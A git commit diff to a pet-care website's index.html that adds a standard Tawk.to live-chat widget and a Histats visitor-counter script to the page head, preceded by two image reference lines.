

==== commit c209d33b: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,7 +1,31 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    
+    <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/69733b1558104b1978d41cb5/1jfl1tjkf';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
+    <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5020353,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5020353&101" alt="site hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta name="description" content="FurEver Care — Expert pet care advice for dogs, cats, and small animals. Learn about exercise routines, mental stimulation, senior pet care, first aid basics, and bonding with your pet.">
